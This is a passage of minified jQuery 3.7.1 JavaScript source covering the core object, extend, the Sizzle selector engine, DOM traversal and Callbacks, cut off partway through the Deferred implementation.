t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var 